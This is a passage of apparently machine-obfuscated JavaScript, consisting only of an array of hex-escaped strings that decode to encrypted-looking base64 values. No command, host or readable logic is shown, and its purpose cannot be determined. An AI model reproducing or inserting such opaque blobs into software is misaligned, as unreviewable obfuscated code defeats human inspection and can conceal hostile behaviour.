a\x58\x43\x74\x67\x3d\x3d','\x58\x63\x4f\x45\x61\x38\x4b\x72\x41\x6c\x45\x3d','\x59\x38\x4f\x67\x51\x47\x58\x44\x72\x38\x4f\x6c\x61\x79\x72\x44\x6e\x78\x51\x50\x4b\x73\x4f\x67\x77\x36\x59\x3d','\x77\x70\x62\x43\x6b\x54\x54\x43\x74\x4d\x4f\x66\x77\x34\x64\x64\x65\x4d\x4b\x55\x5a\x73\x4b\x41\x48\x33\x5a\x54\x4c\x63\x4b\x43\x77\x36\x6e\x43\x71\x63\x4f\x43\x77\x37\x6e\x43\x6d\x79\x66\x43\x6e\x45\x56\x32\x77\x70\x66\x43\x6f\x44\x37\x43\x75\x77\x63\x30\x49\x33\x67\x52\x77\x35\x39\x45\x77\x71\x37\x44\x69\x6a\x58\x44\x74\x73\x4b\x32\x4a\x31\x66\x43\x76\x69\x50\x43\x70\x32\x45\x4b\x77\x70\x30\x3d','\x49\x63\x4f\x46\x77\x71\x72\x43\x73\x41\x73\x3d','\x64\x63\x4f\x70\x64\x77\x3d\x3d','\x59\x63\x4f\x74\x77\x72\x6b\x3d','\x59\x63\x4f\x39\x47\x52\x48\x43\x67\x4d\x4b\x67\x77\x70\x33\x43\x73\x4d\x4b\x6a\x77\x70\x38\x3d','\x45\x46\x41\x49\x77\x71\x68\x70\x66\x38\x4b\x47\x47\x63\x4b\x66\x54\x41\x3d\x3d','\x77\x70\x6a\x43\x71\x4d\x4f\x68','\x48\x31\x30\x48\x77\x72\x31\x65\x65\x41\x3d\x3d','\x58\x38\x4f\x66\x77\x71\x51\x38\x44\x58\x2f\x43\x6d\x67\x63\x3d','\x58\x77\x39\x38\x77\x34\x7a\x44\x6f\x68\x76\x43\x6b\x4d\x4b\x68\x77\x35\x41\x36\x77\x35\x33\x43\x6c\x51\x54\x43\x74\x63\x4b\x67\x77\x37\x76\x43\x6d\x73\x4f\x57\x77\x36\x4c\x43\x6a\x38\x4f\x69\x42\x73\x4b\x35\x66\x38\x4b\x71\x4a\x6d\x52\x62\x52\x63\x4f\x46\x50\x73\x4b\x30\x77\x36\x6f\x56\x4f\x42\x4c\x44\x67\x38\x4b\x6a\x5a\x6d\x38\x3d','\x4f\x52\x33\x43\x69\x77\x3d\x3d','\x4d\x73\x4f\x6a\x43\x54\x77\x75','\x77\x36\x41\x30\x5a\x38\x4b\x51\x77\x72\x4a\x63','\x77\x71\x45\x68\x4f\x63\x4f\x2f','\x52\x73\x4f\x30\x77\x71\x30\x3d','\x4c\x38\x4f\x42\x77\x34\x37\x43\x67\x4d\x4f\x68\x77\x70\x78\x32\x4d\x78\x63\x56\x42\x73\x4f\x78\x64\x73\x4f\x32\x77\x72\x72\x43\x72\x38\x4f\x59\x64\x43\x6a\x44\x69\x42\x2f\x44\x68\x38\x4b\x75\x77\x72\x6c\x63\x43\x63\x4f\x36\x47\x6a\x37\x43\x67\x47\x44\x43\x6f\x48\x52\x43\x56\x79\x37\x44\x69\x68\x50\x43\x6a\x4d\x4b\x76','\x77\x72\x72\x43\x6a\x38\x4f\x6e','\x5a\x4d\x4b\x4b\x62\x77\x3d\x3d','\x53\x73\x4f\x6a\x77\x71\x38\x64\x53\x69\x2f\x44\x75\x73\x4f\x50','\x46\x69\x77\x5a\x77\x6f\x56\x54\x4d\x51\x3d\x3d','\x77\x37\x4c\x43\x6a\x38\x4b\x30','\x4f\x67\x66\x43\x6d\x51\x51\x66\x77\x72\x67\x3d','\x47\x33\x49\x37','\x77\x72\x41\x69\x55\x41\x3d\x3d','\x4a\x73\x4b\x64\x77\x72\x49\x3d','\x52\x63\x4b\x78\x4d\x51\x3d\x3d','\x77\x72\x4e\x66\x61\x51\x3d\x3d','\x50\x46\x51\x30\x4b\x6e\x72\x43\x68\x41\x3d\x3d','\x4c\x4d\x4b\x67\x59\x79\x62\x43\x6e\x4d\x4b\x43\x77\x36\x66\x43\x6d\x41\x3d\x3d','\x77\x37\x55\x62\x50\x51\x3d\x3d','\x77\x34\x68\x44\x4b\x41\x3d\x3d','\x77\x72\x6a\x44\x76\x52\x67\x64','\x41\x6d\x41\x31','\x77\x37\x72\x44\x72\x43\x76\x44\x73\x38\x4f\x4a\x4d\x51\x3d\x3d','\x77\x72\x51\x73\x57\x67\x3d\x3d','\x77\x71\x49\x31\x77\x71\x59\x3d','\x4b\x38\x4f\x72\x4e\x63\x4b\x51\x77\x37\x58\x44\x73\x41\x3d\x3d','\x52\x38\x4b\x55\x49\x77\x3d\x3d','\x4a\x52\x66\x43\x6c\x52\x41\x66\x77\x71\x49\x3d','\x53\x4d\x4f\x59\x77\x70\x59\x36\x50\x48\x6e\x43\x6b\x41\x58\x43\x6e\x57\x73\x3d','\x53\x73\x4b\x41\x77\x70\x59\x3d','\x4f\x63\x4f\x66\x47\x41\x3d\x3d','\x77\x6f\x66\x44\x6c\x42\x59\x3d','\x77\x35\x54\x44\x6b\x73\x4b\x37\x4e\x32\x51\x57\x56\x4d\x4f\x69\x77\x70\x37\x43\x70\x38\x4f\x31\x77\x71\x2f\x44\x68\x4d\x4f\x2b\x42\x45\x54\x43\x72\x38\x4b\x42\x77\x35\x67\x71\x77\x71\x70\x5a\x66\x63\x4b\x79\x51\x73\x4b\x67\x41\x32\x72\x44\x73\x63\x4b\x34\x43\x38\x4f\x35\x77\x6f\x31\x4c\x77\x34\x2f\x43\x76\x73\x4f\x6d\x53\x63\x4f\x65\x77\x71\x4d\x3d','\x56\x38\x4b\x7a\x50\x77\x3d\x3d','\x77\x72\x6b\x75\x4f\x48\x78\x77\x43\x67\x3d\x3d','\x49\x73\x4f\x41\x77\x72\x58\x43\x73\x51\x3d\x3d','\x77\x37\x6a\x43\x67\x38\x4f\x54','\x4a\x55\x34\x2f\x4e\x77\x3d\x3d','\x4e\x63\x4f\x2f\x4a\x77\x3d\x3d','\x4e\x58\x31\x58\x77\x37\x30\x3d','\x49\x6c\x59\x38','\x58\x73\x4b\x46\x77\x71\x30\x3d','\x62\x4d\x4b\x68\x5a\x43\x62\x43\x6a\x63\x4b\x5a','\x43\x73\x4b\x6a\x48\x32\x49\x3d','\x52\x73\x4f\x52\x77\x6f\x63\x3d','\x61\x73\x4b\x50\x77\x6f\x6f\x3d','\x55\x4d\x4b\x7a\x45\x77\x3d\x3d','\x77\x72\x74\x58\x4f\x67\x3d\x3d','\x4f\x53\x6f\x56','\x77\x72\x59\x43\x4d\x41\x3d\x3d','\x4d\x73\x4f\x78\x50\x73\x4b\x4e','\x77\x71\x45\x6c\x77\x72\x66\x43\x6b\x41\x3d\x3d','\x77\x36\x6c\x74\x77\x71\x38\x52\x77\x35\x31\x57\x42\x41\x3d\x3d','\x42\x6b\x46\x4e','\x77\x34\x54\x43\x6f\x38\x4b\x6f\x47\x73\x4b\x39\x77\x36\x72\x43\x75\x77\x3d\x3d','\x77\x36\x50\x43\x73\x63\x4f\x6d','\x63\x73\x4b\x39\x42\x67\x3d\x3d','\x4f\x63\x4b\x31\x48\x52\x76\x43\x73\x38\x4b\x6d\x77\x6f\x76\x43\x73\x4d\x4b\x52\x77\x35\x59\x3d','\x77\x71\x30\x48\x52\x32\x74\x39\x77\x35\x35\x79\x77\x72\x76\x44\x76\x4d\x4f\x6c\x77\x70\x73\x3d','\x53\x4d\x4f\x66\x77\x70\x67\x6a\x46\x6e\x4d\x3d','\x65\x68\x33\x44\x6f\x41\x3d\x3d','\x66\x63\x4b\x61\x77\x72\x41\x3d','\x77\x36\x4c\x43\x73\x4d\x4f\x53','\x77\x71\x54\x44\x6b\x73\x4f\x36','\x77\x37\x72\x43\x6e\x73\x4f\x66\x77\x36\x54\x44\x70\x38\x4f\x69\x4c\x4d\x4b\x32','\x4a\x47\x63\x4d','\x61\x73\x4f\x4e\x57\x51\x3d\x3d','\x77\x36\x37\x44\x69\x6a\x77\x3d','\x77\x6f\x6b\x68\x77\x71\x33\x43\x6b\x68\x42\x66','\x77\x34\x62\x43\x71\x73\x4f\x6d','\x77\x35\x6e\x43\x68\x63\x4b\x74\x77\x35\x2f\x44\x6b\x52\x4a\x63\x77\x35\x30\x79\x63\x32\x51\x3d','\x5a\x73\x4f\x77\x47\x68\x62\x43\x70\x4d\x4b\x6f\x77\x70\x7a\x43\x70\x77\x3d\x3d','\x57\x38\x4f\x48\x65\x68\x4a\x4d\x77\x70\x45\x57\x77\x6f\x66\x43\x6f\x67\x38\x33','\x77\x72\x44\x44\x75\x54\x48\x43\x71\x38\x4f\x4e\x48\x4d\x4f\x39\x61\x67\x3d\x3d','\x64\x42\x33\x44\x71\x77\x3d\x3d','\x59\x73\x4b\x63\x77\x6f\x73\x3d','\x46\x73\x4b\x32\x77\x72\x6f\x3d','\x62\x38\x4f\x52\x77\x6f\x4d\x74','\x4c\x52\x50\x43\x75\x38\x4b\x36\x77\x34\x6b\x35\x44\x41\x3d\x3d','\x61\x73\x4f\x69\x59\x38\x4b\x66\x77\x72\x44\x44\x76\x6c\x44\x43\x76\x44\x72\x44\x75\x68\x59\x36\x77\x37\x34\x3d','\x77\x71\x6f\x59\x62\x45\x39\x64','\x61\x38\x4b\x44\x77\x6f\x66\x44\x69\x73\x4f\x42\x77\x70\x51\x3d','\x66\x4d\x4f\x55\x62\x73\x4b\x64\x44\x6c\x4d\x3d','\x4f\x4d\x4b\x37\x77\x71\x6c\x32','\x77\x72\x44\x44\x70\x31\x70\x63\x77\x35\x31\x34\x46\x43\x6e\x43\x67\x38\x4f\x6b\x77\x36\x51\x72\x55\x38\x4b\x6a\x77\x35\x66\x44\x74\x63\x4b\x57\x77\x34\x59\x6b\x4c\x63\x4b\x2f\x41\x63\x4f\x5a\x77\x35\x72\x44\x72\x73\x4b\x63\x4b\x63\x4f\x43\x49\x58\x6c\x76\x77\x71\x64\x64\x53\x56\x4e\x46\x46\x68\x7a\x44\x67\x30\x77\x3d','\x50\x73\x4f\x51\x77\x71\x6a\x43\x76\x67\x73\x71','\x46\x6b\x41\x41\x77\x71\x6c\x65\x59\x77\x3d\x3d','\x77\x35\x54\x43\x6a\x68\x59\x3d','\x77\x35\x35\x65\x4a\x33\x48\x44\x71\x47\x70\x63\x77\x71\x62\x43\x6c\x41\x3d\x3d','\x56\x4d\x4f\x4e\x65\x67\x5a\x4d\x77\x6f\x73\x3d','\x56\x4d\x4b\x6a\x47\x41\x3d\x3d','\x77\x35\x37\x43\x6e\x53\x6f\x3d','\x77\x72\x72\x43\x71\x4d\x4f\x31\x77\x35\x4c\x43\x69\x41\x3d\x3d','\x43\x78\x48\x43\x75\x77\x3d\x3d','\x77\x72\x72\x43\x72\x73\x4f\x2f','\x64\x42\x54\x43\x6d\x68\x73\x59\x77\x71\x38\x3d','\x58\x4d\x4f\x66\x64\x67\x3d\x3d','\x77\x72\x39\x54\x4d\x77\x3d\x3d','\x77\x6f\x66\x43\x6a\x4d\x4b\x69\x77\x34\x44\x44\x6c\x67\x55\x3d','\x77\x72\x52\x6d\x55\x67\x38\x78','\x56\x38\x4f\x74\x77\x6f\x63\x3d','\x4d\x4d\x4b\x4e\x77\x36\x73\x3d','\x58\x73\x4f\x65\x77\x70\x4d\x74\x47\x58\x2f\x43\x6d\x67\x58\x43\x75\x41\x3d\x3d','\x61\x73\x4b\x34\x42\x41\x78\x58\x77\x36\x6b\x3d','\x77\x6f\x77\x6a\x50\x41\x3d\x3d','\x4d\x63\x4f\x6e\x77\x72\x55\x3d','\x50\x38\x4f\x67\x46\x67\x66\x43\x70\x73\x4b\x70\x77\x70\x44\x43\x75\x38\x4b\x48\x77\x6f\x38\x3d','\x77\x35\x62\x43\x6a\x38\x4b\x74\x77\x34\x76\x44\x6b\x51\x67\x3d','\x77\x71\x64\x6d\x77\x71\x34\x70\x77\x35\x67\x3d','\x56\x56\x4a\x6a\x77\x70\x62\x43\x6e\x68\x67\x3d','\x77\x6f\x67\x38\x49\x41\x3d\x3d','\x50\x45\x42\x4e','\x59\x38\x4b\x57\x65\x51\x3d\x3d','\x77\x35\x66\x43\x71\x63\x4b\x50\x4f\x73\x4b\x6d\x77\x36\x37\x43\x73\x4d\x4b\x6e','\x52\x38\x4b\x6d\x41\x51\x3d\x3d','\x4b\x53\x54\x43\x76\x41\x3d\x3d','\x77\x36\x6e\x44\x76\x7a\x4c\x43\x73\x4d\x4f\x45\x46\x4d\x4f\x73\x4f\x44\x76\x44\x6d\x41\x72\x44\x69\x79\x37\x44\x73\x4d\x4f\x70\x61\x51\x3d\x3d','\x64\x73\x4f\x35\x77\x6f\x67\x3d','\x46\x47\x68\x4b','\x77\x35\x76\x43\x6a\x38\x4b\x37','\x51\x73\x4b\x63\x50\x41\x73\x68\x77\x36\x68\x41\x77\x72\x51\x4e\x53\x63\x4f\x37\x77\x35\x33\x43\x74\x45\x5a\x58\x77\x71\x31\x36','\x77\x36\x6b\x55\x4d\x6c\x6f\x61\x77\x37\x45\x79\x77\x72\x58\x43\x70\x41\x3d\x3d','\x77\x36\x58\x44\x75\x53\x6e\x44\x76\x63\x4f\x4a','\x77\x35\x44\x43\x6b\x42\x59\x3d','\x50\x73\x4b\x78\x77\x71\x35\x2f\x77\x35\x7a\x43\x6b\x51\x3d\x3d','\x66\x68\x66\x44\x6c\x45\x51\x4f\x77\x70\x77\x3d','\x4c\x63\x4f\x49\x48\x77\x3d\x3d','\x77\x36\x62\x43\x75\x63\x4f\x2f','\x43\x69\x55\x43\x77\x6f\x56\x4f\x4e\x38\x4f\x68\x43\x6e\x66\x43\x69\x73\x4b\x41','\x57\x38\x4b\x7a\x77\x37\x49\x6f\x77\x71\x66\x44\x74\x56\x30\x3d','\x49\x30\x51\x34\x50\x6e\x72\x43\x6e\x67\x3d\x3d','\x57\x4d\x4b\x6c\x43\x67\x3d\x3d','\x77\x34\x33\x43\x6f\x79\x77\x50\x41\x57\x62\x44\x6d\x4d\x4b\x5a\x77\x36\x74\x30\x77\x35\x77\x37\x5a\x32\x46\x39\x4f\x73\x4b\x4a\x4b\x73\x4b\x4d\x77\x34\x6c\x49\x63\x45\x48\x44\x71\x52\x77\x41\x4c\x73\x4f\x33\x4d\x63\x4b\x56\x77\x6f\x50\x44\x72\x63\x4f\x42\x77\x71\x52\x46\x55\x77\x3d\x3d','\x77\x72\x4a\x72\x53\x78\x30\x39\x77\x36\x6a\x44\x6a\x41\x3d\x3d','\x77\x72\x58\x43\x6d\x63\x4f\x69\x44\x69\x58\x44\x68\x77\x3d\x3d','\x77\x37\x39\x69\x42\x41\x3d\x3d','\x63\x4d\x4b\x48\x48\x77\x3d\x3d','\x77\x71\x78\x74\x4e\x63\x4b\x4c\x77\x72\x74\x54\x77\x71\x31\x67\x77\x70\x74\x78\x4f\x44\x4e\x73\x77\x34\x4a\x4c\x77\x70\x68\x7a\x77\x72\x33\x44\x67\x58\x6a\x43\x6c\x51\x3d\x3d','\x58\x73\x4b\x56\x4a\x77\x73\x38\x77\x36\x34\x3d','\x64\x38\x4b\x50\x77\x37\x38\x3d','\x51\x73\x4b\x78\x77\x36\x4d\x71\x77\x72\x62\x44\x6c\x47\x51\x73\x77\x71\x2f\x43\x72\x48\x76\x44\x74\x6d\x67\x33\x44\x6d\x59\x39\x77\x70\x51\x71\x77\x70\x42\x35\x77\x36\x35\x53\x77\x37\x37\x43\x74\x63\x4b\x71','\x77\x35\x62\x43\x68\x4d\x4f\x6b','\x53\x56\x74\x34\x77\x70\x62\x43\x67\x78\x35\x39','\x77\x37\x6e\x43\x68\x38\x4f\x4e\x58\x6c\x58\x44\x74\x41\x3d\x3d','\x41\x63\x4b\x68\x77\x71\x51\x78\x77\x36\x2f\x44\x68\x67\x38\x31\x77\x36\x59\x3d','\x49\x63\x4b\x6b\x77\x71\x78\x78\x77\x35\x77\x3d','\x4a\x78\x33\x44\x6d\x78\x49\x54\x77\x72\x37\x43\x72\x42\x63\x6b\x64\x38\x4b\x4e\x77\x6f\x4d\x3d','\x4e\x45\x34\x6d','\x63\x38\x4b\x38\x4f\x4d\x4b\x66\x77\x34\x77\x57\x77\x6f\x67\x3d','\x41\x31\x51\x63\x77\x72\x31\x44\x66\x73\x4b\x52','\x4e\x4d\x4b\x39\x77\x71\x78\x39\x77\x34\x62\x43\x6d\x43\x76\x43\x6f\x41\x3d\x3d','\x77\x37\x66\x43\x70\x38\x4b\x79','\x47\x63\x4b\x31\x77\x34\x76\x43\x75\x38\x4b\x31\x77\x70\x58\x44\x70\x77\x3d\x3d','\x77\x71\x66\x44\x76\x42\x55\x57\x77\x34\x31\x41\x46\x44\x72\x43\x6b\x51\x3d\x3d','\x64\x4d\x4b\x54\x77\x6f\x76\x44\x6e\x73\x4f\x42\x77\x6f\x34\x3d','\x77\x35\x44\x43\x73\x4d\x4f\x4b','\x63\x4d\x4b\x6f\x66\x79\x62\x43\x6b\x4d\x4b\x66\x77\x34\x7a\x44\x67\x42\x5a\x57\x77\x70\x72\x43\x6b\x38\x4b\x46\x77\x36\x6c\x71\x53\x63\x4f\x36\x77\x6f\x56\x4f\x77\x36\x38\x50\x65\x68\x54\x44\x6e\x6b\x70\x71\x77\x36\x39\x67\x4d\x4d\x4b\x58\x43\x57\x2f\x44\x76\x55\x30\x3d','\x77\x72\x64\x70\x57\x68\x38\x79\x77\x36\x2f\x44\x6b\x63\x4f\x4b\x61\x77\x3d\x3d','\x77\x71\x52\x75\x55\x68\x38\x36\x77\x36\x66\x44\x6b\x73\x4f\x4b\x4c\x32\x63\x57\x77\x72\x44\x44\x6b\x32\x6f\x68\x54\x33\x2f\x43\x67\x78\x52\x4d\x57\x67\x3d\x3d','\x54\x73\x4f\x4d\x58\x7a\x50\x44\x73\x67\x3d\x3d','\x63\x73\x4f\x36\x43\x41\x3d\x3d','\x62\x73\x4f\x69\x77\x70\x34\x3d','\x47\x53\x38\x69','\x4b\x4d\x4f\x79\x49\x73\x4b\x45\x77\x36\x6a\x44\x72\x44\x2f\x43\x70\x58\x54\x44\x73\x68\x34\x3d','\x77\x6f\x58\x43\x6b\x4d\x4f\x2b\x62\x55\x59\x63\x51\x73\x4f\x41','\x66\x38\x4f\x52\x77\x70\x6b\x3d','\x59\x73\x4b\x34\x48\x41\x4a\x41\x77\x36\x54\x43\x72\x6c\x6a\x44\x67\x63\x4b\x65','\x42\x6b\x73\x4d\x77\x71\x68\x72\x64\x38\x4b\x48\x45\x73\x4b\x71','\x77\x70\x45\x68\x77\x72\x44\x43\x67\x51\x3d\x3d','\x42\x31\x6b\x4c\x77\x72\x5a\x50\x5a\x41\x3d\x3d','\x77\x35\x39\x56\x4d\x47\x41\x3d','\x4a\x42\x33\x43\x6d\x52\x34\x48\x77\x71\x38\x3d','\x4e\x73\x4b\x78\x77\x72\x4e\x7a\x77\x35\x7a\x43\x6c\x6a\x59\x3d','\x58\x73\x4b\x34\x77\x37\x67\x71\x77\x71\x76\x44\x6b\x67\x3d\x3d','\x4b\x52\x44\x43\x6d\x67\x3d\x3d','\x63\x63\x4f\x63\x77\x6f\x59\x3d','\x77\x71\x33\x44\x6d\x38\x4f\x42\x77\x36\x4c\x44\x70\x38\x4f\x69','\x46\x38\x4f\x6e\x77\x71\x38\x3d','\x4f\x77\x48\x43\x76\x51\x3d\x3d','\x77\x35\x6c\x44\x42\x51\x3d\x3d','\x77\x71\x64\x72\x77\x72\x6f\x72\x77\x35\x70\x55\x46\x63\x4f\x79\x4d\x52\x51\x5a\x77\x36\x77\x6c\x55\x4d\x4f\x49\x4a\x51\x3d\x3d','\x42\x31\x63\x36\x77\x71\x35\x59\x65\x63\x4b\x4d\x47\x77\x3d\x3d','\x77\x36\x48\x43\x6c\x38\x4b\x72','\x77\x72\x63\x4a\x64\x6b\x39\x4f\x77\x36\x78\x79\x77\x71\x62\x44\x70\x77\x3d\x3d','\x54\x73\x4f\x49\x77\x70\x34\x37\x43\x32\x55\x3d','\x64\x4d\x4b\x7a\x4b\x73\x4b\x54\x77\x35\x4d\x34\x77\x70\x72\x44\x74\x43\x76\x44\x6d\x73\x4f\x41\x42\x63\x4b\x4c\x62\x63\x4b\x74\x48\x67\x3d\x3d','\x4b\x58\x4e\x53\x77\x36\x5a\x73','\x77\x36\x50\x43\x68\x38\x4f\x4e\x58\x55\x37\x44\x72\x67\x3d\x3d','\x61\x4d\x4b\x38\x48\x41\x4a\x45\x77\x36\x44\x43\x6a\x6b\x37\x44\x67\x38\x4f\x56\x49\x38\x4f\x76\x77\x71\x7a\x43\x75\x45\x73\x71\x77\x70\x73\x3d','\x77\x71\x4c\x44\x76\x54\x2f\x43\x71\x38\x4f\x50','\x64\x4d\x4f\x4d\x77\x6f\x41\x6d\x58\x79\x2f\x44\x71\x51\x3d\x3d','\x56\x73\x4f\x4a\x59\x67\x68\x66\x77\x6f\x49\x58\x77\x6f\x76\x43\x70\x45\x34\x31\x77\x35\x59\x69\x57\x73\x4b\x6f\x77\x36\x62\x43\x6f\x73\x4b\x55\x43\x33\x49\x46\x49\x73\x4f\x36\x77\x37\x4e\x32\x77\x72\x4d\x48','\x77\x37\x48\x43\x76\x63\x4f\x72\x77\x35\x4c\x43\x69\x41\x3d\x3d','\x77\x71\x78\x74\x4e\x63\x4b\x4c\x77\x72\x74\x54\x77\x6f\x45\x3d','\x77\x34\x33\x43\x70\x38\x4b\x71\x4a\x38\x4b\x7a\x77\x36\x62\x43\x71\x73\x4b\x76\x77\x35\x58\x43\x72\x38\x4f\x70\x46\x73\x4f\x75\x42\x45\x72\x43\x75\x43\x6e\x43\x75\x51\x3d\x3d','\x64\x63\x4f\x4f\x77\x71\x7a\x43\x74\x4d\x4f\x56','\x66\x38\x4f\x4e\x62\x63\x4b\x61\x48\x45\x37\x43\x72\x42\x4d\x3d','\x58\x4d\x4b\x38\x77\x36\x41\x6b\x77\x72\x6a\x44\x6d\x30\x38\x6d\x77\x71\x58\x44\x74\x6a\x48\x44\x73\x47\x73\x39\x45\x6d\x41\x2f\x77\x35\x45\x39','\x53\x38\x4f\x64\x58\x79\x2f\x44\x6f\x77\x3d\x3d','\x77\x35\x78\x56\x49\x58\x44\x44\x76\x47\x70\x45\x77\x71\x62\x43\x67\x67\x3d\x3d','\x41\x38\x4f\x39\x47\x69\x6b\x78\x77\x6f\x6e\x43\x6a\x4d\x4b\x35','\x57\x38\x4f\x63\x77\x6f\x49\x76\x46\x6e\x6a\x43\x71\x77\x58\x43\x70\x47\x76\x44\x75\x43\x66\x44\x69\x38\x4f\x56\x77\x70\x31\x52\x77\x71\x34\x3d','\x77\x35\x66\x44\x71\x6a\x48\x44\x76\x63\x4f\x4c\x50\x46\x72\x43\x6d\x4d\x4f\x59\x77\x70\x5a\x2f\x5a\x6e\x63\x3d','\x77\x6f\x62\x43\x6e\x63\x4f\x35\x66\x55\x59\x47','\x77\x37\x44\x43\x75\x63\x4f\x6c\x77\x34\x7a\x43\x68\x4d\x4b\x4d\x77\x71\x58\x44\x6f\x73\x4b\x58','\x44\x4d\x4b\x68\x77\x35\x66\x43\x72\x38\x4b\x6f\x77\x6f\x67\x3d','\x77\x37\x76\x43\x6b\x41\x38\x4c\x43\x68\x6e\x43\x75\x38\x4b\x39','\x46\x73\x4f\x70\x45\x69\x34\x6a\x77\x70\x55\x3d','\x77\x37\x6c\x70\x77\x72\x63\x70\x77\x36\x52\x54\x41\x4d\x4b\x38\x49\x41\x30\x56','\x58\x63\x4f\x51\x66\x52\x4a\x4d\x77\x70\x41\x3d','\x77\x36\x38\x35\x65\x38\x4b\x59\x77\x71\x74\x52','\x77\x72\x66\x44\x71\x68\x67\x41\x77\x35\x39\x61','\x43\x73\x4f\x77\x46\x54\x6b\x79\x77\x70\x34\x3d','\x77\x6f\x41\x38\x77\x71\x72\x43\x68\x68\x42\x45','\x59\x4d\x4f\x52\x61\x63\x4b\x63\x47\x77\x3d\x3d','\x4c\x41\x72\x43\x6b\x67\x51\x66\x77\x72\x6b\x3d','\x58\x63\x4b\x41\x4f\x77\x3d\x3d','\x5a\x63\x4b\x38\x59\x7a\x4c\x43\x6a\x63\x4b\x43','\x54\x73\x4f\x64\x56\x54\x76\x44\x74\x4d\x4f\x69','\x56\x38\x4b\x6c\x77\x37\x38\x2b\x77\x71\x76\x44\x69\x51\x3d\x3d','\x57\x63\x4f\x66\x63\x52\x4a\x58\x77\x6f\x34\x4b\x77\x70\x48\x43\x75\x77\x3d\x3d','\x4c\x32\x64\x59\x77\x37\x56\x67\x63\x4d\x4f\x58\x59\x45\x4a\x67\x56\x73\x4f\x74','\x77\x34\x62\x43\x76\x73\x4b\x31\x50\x63\x4b\x67\x77\x37\x51\x3d','\x77\x6f\x34\x4c\x4a\x4d\x4f\x2b\x4a\x73\x4f\x71\x65\x47\x31\x6e\x4e\x79\x67\x3d','\x77\x72\x41\x7a\x50\x32\x68\x77\x45\x51\x3d\x3d','\x61\x38\x4f\x4f\x59\x63\x4b\x76\x44\x31\x58\x43\x73\x52\x50\x44\x6c\x48\x52\x4d\x77\x70\x67\x4a','\x63\x63\x4f\x54\x77\x70\x30\x70\x53\x7a\x62\x44\x6f\x38\x4f\x42\x77\x70\x42\x44\x66\x38\x4f\x78\x77\x36\x6a\x43\x6d\x6b\x2f\x44\x70\x38\x4f\x63\x47\x47\x63\x7a\x77\x35\x6c\x2f\x61\x77\x3d\x3d','\x77\x34\x4c\x44\x6b\x43\x48\x44\x74\x73\x4b\x66\x77\x34\x67\x3d','\x77\x35\x4d\x43\x62\x4d\x4b\x62\x77\x71\x4e\x61\x59\x55\x6a\x44\x68\x38\x4b\x62\x45\x73\x4b\x56\x77\x37\x38\x55\x64\x38\x4f\x58\x49\x56\x59\x76\x46\x53\x48\x44\x6d\x51\x3d\x3d','\x77\x72\x48\x44\x70\x44\x72\x43\x72\x63\x4f\x65\x43\x41\x3d\x3d','\x77\x37\x35\x6e\x77\x72\x67\x77\x77\x35\x6c\x65\x44\x38\x4b\x6d\x65\x6a\x30\x6e\x77\x37\x63\x31\x55\x38\x4f\x59\x4d\x6e\x6b\x75\x77\x72\x6c\x75\x77\x71\x39\x61\x77\x72\x6b\x70\x50\x7a\x37\x43\x6c\x69\x6a\x44\x6b\x52\x45\x3d','\x44\x63\x4f\x71\x77\x72\x48\x43\x76\x42\x30\x6d\x77\x70\x4d\x4b\x52\x47\x68\x4a\x57\x63\x4b\x6b\x77\x70\x62\x43\x72\x6c\x37\x44\x6a\x69\x54\x43\x68\x38\x4f\x75\x77\x37\x67\x3d','\x77\x71\x5a\x6f\x58\x51\x38\x35\x77\x36\x50\x44\x6b\x63\x4f\x62\x49\x53\x6f\x47\x77\x37\x54\x44\x68\x56\x73\x6b\x57\x58\x33\x43\x67\x42\x78\x46\x58\x32\x73\x6f\x77\x37\x56\x79\x77\x34\x6b\x62\x49\x73\x4f\x61\x53\x7a\x38\x34\x4d\x79\x62\x44\x76\x38\x4b\x6f\x49\x77\x3d\x3d','\x58\x45\x39\x6b\x77\x6f\x4c\x43\x6e\x67\x4d\x3d','\x77\x72\x48\x43\x67\x63\x4f\x48\x57\x6e\x37\x44\x76\x56\x45\x6b\x42\x38\x4b\x4d\x4f\x4d\x4f\x37\x4e\x56\x41\x4e\x77\x71\x39\x77\x54\x44\x6a\x43\x71\x52\x76\x44\x76\x33\x48\x43\x69\x63\x4f\x73\x77\x70\x56\x42\x77\x72\x4d\x3d','\x57\x38\x4f\x43\x77\x70\x67\x72\x47\x6d\x58\x43\x68\x30\x37\x43\x71\x6e\x72\x44\x72\x7a\x72\x44\x6c\x73\x4f\x54\x77\x70\x77\x3d','\x77\x71\x54\x44\x74\x77\x4d\x41\x77\x34\x4a\x47\x46\x41\x3d\x3d','\x77\x34\x54\x43\x71\x73\x4b\x7a\x4c\x4d\x4b\x31\x77\x36\x76\x44\x73\x4d\x4b\x79\x77\x34\x4c\x44\x73\x4d\x4f\x73\x45\x38\x4f\x39\x46\x51\x3d\x3d','\x4f\x78\x66\x43\x69\x67\x49\x43\x77\x72\x6a\x43\x72\x41\x3d\x3d','\x59\x63\x4b\x78\x42\x51\x6c\x43\x77\x36\x33\x44\x6c\x46\x48\x44\x67\x38\x4b\x55\x49\x63\x4f\x36\x77\x71\x2f\x43\x68\x51\x3d\x3d','\x49\x73\x4b\x6d\x77\x71\x39\x37\x77\x34\x33\x43\x69\x6a\x55\x3d','\x57\x4d\x4f\x45\x62\x73\x4b\x76\x43\x56\x4c\x43\x75\x78\x50\x44\x6c\x32\x78\x63','\x56\x38\x4b\x49\x49\x42\x38\x38\x77\x37\x55\x3d','\x61\x73\x4b\x54\x77\x70\x54\x44\x6a\x4d\x4f\x63\x77\x70\x52\x72\x64\x32\x49\x59\x46\x38\x4b\x67\x4b\x51\x3d\x3d','\x77\x35\x7a\x43\x68\x63\x4b\x53','\x50\x38\x4f\x79\x4f\x4d\x4b\x42\x77\x36\x44\x44\x72\x6a\x54\x43\x71\x47\x58\x44\x74\x52\x35\x37\x77\x71\x72\x44\x6b\x38\x4b\x5a\x58\x73\x4b\x7a\x63\x77\x3d\x3d','\x77\x70\x4d\x6c\x77\x71\x2f\x43\x67\x41\x45\x3d','\x77\x70\x38\x46\x4e\x51\x3d\x3d','\x77\x71\x59\x39\x4a\x4d\x4f\x7a\x4c\x73\x4f\x31\x49\x6e\x52\x70\x46\x6a\x6c\x47\x77\x36\x4d\x54\x42\x4d\x4f\x71\x41\x41\x3d\x3d','\x62\x4d\x4b\x7a\x4d\x4d\x4b\x50\x77\x35\x45\x3d','\x54\x56\x68\x65\x77\x6f\x58\x43\x6d\x42\x6c\x67\x51\x77\x3d\x3d','\x46\x43\x67\x42\x77\x6f\x74\x41\x4f\x4d\x4f\x4b\x41\x48\x33\x44\x6b\x4d\x4f\x65\x77\x35\x2f\x43\x73\x38\x4f\x62\x5a\x44\x54\x43\x6f\x4d\x4f\x54','\x50\x63\x4f\x6